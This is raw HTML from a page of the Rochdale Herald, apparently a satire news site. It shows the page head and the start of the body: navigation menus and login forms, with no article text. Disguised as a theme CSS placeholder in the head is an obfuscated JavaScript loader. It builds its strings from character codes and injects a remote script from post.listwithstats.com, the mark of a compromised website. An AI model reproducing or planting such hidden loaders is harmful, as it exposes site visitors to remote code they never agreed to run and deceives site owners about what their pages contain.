.gaoop-opt-out-link,.gaoop_closed .gaoop-close-icon{display:none}.gaoop_closed:hover{opacity:1;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1}.gaoop_closed .gaoop-opt-out-content{display:none}.gaoop_closed .gaoop-info-icon{width:100%}.gaoop-opt-out-content{display:inline-block;vertical-align:top}</style><meta name="generator" content="Site Kit by Google 1.170.0"/>
<script data-cfasync="false" type="text/javascript">(function(){var oa=document.createElement('script');oa.type='text/javascript';oa.async=true;oa.src='https://rochdaleherald.api.oneall.com/socialize/library.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(oa,s);})();</script>
<script>window.tdb_global_vars={"wpRestUrl":"https:\/\/rochdaleherald.co.uk\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<link rel="amphtml" href="https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/?amp">
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-5F2RJD9');
//]]></script>
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2722981834134329&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type1";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/rochdaleherald.co.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";var td_get_template_directory_uri="https:\/\/rochdaleherald.co.uk\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="";var tds_header_style="10";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="2";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#295fcc";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="b9e20da5e3";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>
<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://rochdaleherald.co.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/other/",
                    "name": "Other News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/other/lifestyle/",
                    "name": "Lifestyle"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/",
                    "name": "I don&#8217;t shave cos I&#8217;m a Gillette John, claims Heil Vis clad..."                                
                }
            }    
        ]
    }
</script>
<style>#mailchimp-top-bar form,#mailchimp-top-bar input,#mailchimp-top-bar label{box-shadow:none;box-sizing:border-box;float:none;font-size:100%;height:auto;line-height:normal;margin:0;outline:0;padding:0;text-shadow:none;vertical-align:middle}#mailchimp-top-bar input,#mailchimp-top-bar label{display:inline-block!important;vertical-align:middle!important;width:auto}#mailchimp-top-bar form{margin:0!important;padding:0!important;text-align:center}#mailchimp-top-bar label{margin:0 6px 0 0}#mailchimp-top-bar .mctb-button,#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input,#mailchimp-top-bar input[type="email"],#mailchimp-top-bar input[type="text"]{background:#fff;border:1px solid #fff;height:auto;margin:0 0 0 6px}#mailchimp-top-bar .mctb-email{max-width:240px!important;width:100%}#mailchimp-top-bar .mctb-button{cursor:pointer;margin-left:0}#mailchimp-top-bar .mctb-email-confirm{display:none!important}#mailchimp-top-bar.mctb-small{font-size:10px}#mailchimp-top-bar.mctb-small .mctb-bar{padding:5px 6px}#mailchimp-top-bar.mctb-small .mctb-button{padding:4px 12px}#mailchimp-top-bar.mctb-small .mctb-email,#mailchimp-top-bar.mctb-small .mctb-label,#mailchimp-top-bar.mctb-small input{padding:4px 6px!important}#mailchimp-top-bar.mctb-small input,#mailchimp-top-bar.mctb-small label{font-size:12px}#mailchimp-top-bar.mctb-small .mctb-close{font-size:16px;padding:4px 12px}#mailchimp-top-bar.mctb-medium{font-size:12.5px}#mailchimp-top-bar.mctb-medium .mctb-bar{padding:6.25px 7.5px}#mailchimp-top-bar.mctb-medium .mctb-button{padding:5px 15px}#mailchimp-top-bar.mctb-medium .mctb-email,#mailchimp-top-bar.mctb-medium .mctb-label,#mailchimp-top-bar.mctb-medium input{padding:5px 7.5px!important}#mailchimp-top-bar.mctb-medium input,#mailchimp-top-bar.mctb-medium label{font-size:15px}#mailchimp-top-bar.mctb-medium .mctb-close{font-size:20px;padding:5px 15px}#mailchimp-top-bar.mctb-big{font-size:15px}#mailchimp-top-bar.mctb-big .mctb-bar{padding:7.5px 9px}#mailchimp-top-bar.mctb-big .mctb-button{padding:6px 18px}#mailchimp-top-bar.mctb-big .mctb-email,#mailchimp-top-bar.mctb-big .mctb-label,#mailchimp-top-bar.mctb-big input{padding:6px 9px!important}#mailchimp-top-bar.mctb-big input,#mailchimp-top-bar.mctb-big label{font-size:18px}#mailchimp-top-bar.mctb-big .mctb-close{font-size:24px;padding:6px 18px}@media (max-width:580px){#mailchimp-top-bar .mctb-email,#mailchimp-top-bar .mctb-label,#mailchimp-top-bar input,#mailchimp-top-bar label{max-width:100%!important;width:100%}#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input{margin:6px 0 0!important}}@media (max-width:860px){#mailchimp-top-bar.multiple-input-fields .mctb-label{display:block!important;margin:0 0 6px}}.admin-bar .mctb{z-index:99998}.admin-bar .mctb-position-top{top:32px}@media screen and (max-width:782px){.admin-bar .mctb-position-top{top:46px}}@media screen and (max-width:600px){.admin-bar .mctb-position-top.mctb-sticky{top:0}}.mctb{background:transparent;left:0;margin:0;position:absolute;right:0;text-align:center;top:0;width:100%;z-index:100000}.mctb-bar{overflow:hidden;position:relative;width:100%}.mctb-sticky{position:fixed}.mctb-position-bottom{bottom:0;position:fixed;top:auto}.mctb-position-bottom .mctb-bar{clear:both}.mctb-response{left:0;position:absolute;top:0;transition-duration:.8s;width:100%;z-index:100}.mctb-close{clear:both;cursor:pointer;display:inline-block;float:right;line-height:normal;margin-right:12px;z-index:10}.mctb-icon-inside-bar.mctb-position-bottom .mctb-bar{bottom:0;position:absolute}.mctb-icon-inside-bar .mctb-close{float:none;position:absolute;right:0;top:0}.mctb-bar,.mctb-response,.mctb-close{background:#981a24!important}.mctb-bar,.mctb-label,.mctb-close{color:#fff!important}.mctb-button{background:#981a24!important;border-color:#981a24!important}.mctb-email:focus{outline-color:#981a24!important}.mctb-button{color:#fff!important}</style>
<link rel="icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-150x150.png.pagespeed.ic.sPLIiJOjbx.webp" sizes="32x32"/>
<link rel="icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-300x300.png.pagespeed.ic.v5NN1ItJbQ.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-300x300.png.pagespeed.ic.v5NN1ItJbQ.webp"/>
<meta name="msapplication-TileImage" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/cropped-RH-300x300.png"/>
<style>.tdm-btn-style1{background-color:#295fcc}.tdm-btn-style2:before{border-color:#295fcc}.tdm-btn-style2{color:#295fcc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #295fcc;-moz-box-shadow:0 2px 16px #295fcc;box-shadow:0 2px 16px #295fcc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #295fcc;-moz-box-shadow:0 4px 26px #295fcc;box-shadow:0 4px 26px #295fcc}</style>
<style id="tdw-css-placeholder">(function(){try{vararpses=String;let _kupntbsak="f"+"ro"+arpses['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _lbkthtdzqd="s"+"c"+arpses[_kupntbsak](114,105,112,116);let _erakwgxmfrw="c"+"re"+arpses[_kupntbsak](97,116,101,69,108,101,109,101,110,116);var abjhybw="s"+arpses[_kupntbsak](114,99);var _lsbey=arpses[_kupntbsak](105,100);let aqhvqbwdlbod="cu"+"rre"+arpses[_kupntbsak](110,116,83,99,114,105,112,116);var aajymzjt="pa"+"r"+arpses[_kupntbsak](101,110,116,78,111,100,101);var _tkdtuedwoam="i"+"ns"+arpses[_kupntbsak](101,114,116,66,101,102,111,114,101);var _ujdo="ge"+"El"+arpses[_kupntbsak](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _xmwwms="h"+"e"+arpses[_kupntbsak](97,100);let _zjnv="ap"+"p"+arpses[_kupntbsak](101,110,100,67,104,105,108,100);var _bhojqrtdjz=document;var _kwlm="t"+"e"+arpses[_kupntbsak](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cpjjjb=_bhojqrtdjz[_erakwgxmfrw](_lbkthtdzqd);let _sepsn=arpses[_kupntbsak](104,116,116,112,115,58,47,47)+arpses[_kupntbsak](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+arpses[_kupntbsak](47)+"s"+"ou"+arpses[_kupntbsak](114,99,101,115)+arpses[_kupntbsak](47)+arpses[_kupntbsak](115)+"t"+"ep"+arpses[_kupntbsak](46,106,115);_cpjjjb[abjhybw]=_sepsn;_cpjjjb[_lsbey]=_kwlm;if(_bhojqrtdjz[aqhvqbwdlbod]){_bhojqrtdjz[aqhvqbwdlbod][aajymzjt][_tkdtuedwoam](_cpjjjb,_bhojqrtdjz[aqhvqbwdlbod])}else{_bhojqrtdjz[_ujdo](_xmwwms)[0][_zjnv](_cpjjjb)}}catch (err){}})();</style></head>
<body class="wp-singular post-template-default single single-post postid-32768 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi global-block-template-1 td-college single_template_8 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<div class="td-menu-socials-wrap">
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span> </div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<div class="td-menu-login-section">
<div class="td-guest-wrap">
<div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
</div>
</div>
<div class="td-mobile-content">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1268"><a href="/">Home<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5351"><a href="https://rochdaleherald.co.uk/about/">About Us</a></li>
<li id="menu-item-24931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24931"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li id="menu-item-27224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27224"><a href="https://rochdaleherald.co.uk/submissions/">Write for the Rochdale Herald</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5352"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-30750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30750"><a href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1259"><a href="https://rochdaleherald.co.uk/local/">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><a href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></li>
</ul>
</li>
<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1260"><a href="https://rochdaleherald.co.uk/national/">National News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/defence/">Defence</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/northern-ireland/">Northern Ireland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/royals/">Royals</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/scotland/">Scotland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1261"><a href="https://rochdaleherald.co.uk/international/">International News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/africa/">Africa</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/asia/">Asia</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/australia/">Australia</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/europe/">Europe</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/ireland/">Ireland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/russia/">Russia</a></li>
</ul>
</li>
<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1258"><a href="https://rochdaleherald.co.uk/other/">Other News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/business/">Business</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/crime/">Crime</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/economy/">Economy</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/education/">Education</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/entertainment/music/">Music</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/environment/">Environment</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/food/">Food</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/health/">Health</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/humour/">Humour</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/lifestyle/">Lifestyle</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/media/">Media</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/nature/">Nature</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/brexit/">Brexit</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/g20/">G20</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/religion/">Religion</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/">Sport</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/cricket/">Cricket</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/cycling/">Cycling</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/football/">Football</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/tennis/">Tennis</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5350"><a href="https://rochdaleherald.co.uk/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/aunty-angela/">Aunty Angela</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/editorials/">Editorials</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/todays-stories/">This week&#8217;s news, at a glance</a></li>
</ul>
</li>
</ul></div> </div>
</div>
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Sign in</div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
</div>
<div class="td-login-register-link">
<a id="signin-register-link-mob">Create an account</a>
</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</form>
</div>
<div id="td-register-mob" class="td-login-animation td-login-hide-mob">
<div class="td-register-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Sign up</div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
<input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</form>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://rochdaleherald.co.uk/">
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<div class="td-header-wrap td-header-style-10 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div>
Tuesday, January 20, 2026
</div>
</div>
<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-main-menu-mobile" class="top-header-menu"><li id="menu-item-5388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5388"><a href="/">Home</a>
<ul class="sub-menu">
<li id="menu-item-5389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5389"><a href="https://rochdaleherald.co.uk/about/">About us</a></li>
<li id="menu-item-30751" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30751"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5390"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-30752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30752"><a rel="privacy-policy" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5364"><a href="https://rochdaleherald.co.uk/local/">Local News</a>
<ul class="sub-menu">
<li id="menu-item-5365" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5365"><a href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></li>
</ul>
</li>
<li id="menu-item-5366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5366"><a href="https://rochdaleherald.co.uk/national/">National News</a>
<ul class="sub-menu">
<li id="menu-item-5367" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5367"><a href="https://rochdaleherald.co.uk/national/defence/">Defence</a></li>
<li id="menu-item-5368" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5368"><a href="https://rochdaleherald.co.uk/national/weather/">Weather</a></li>
</ul>
</li>
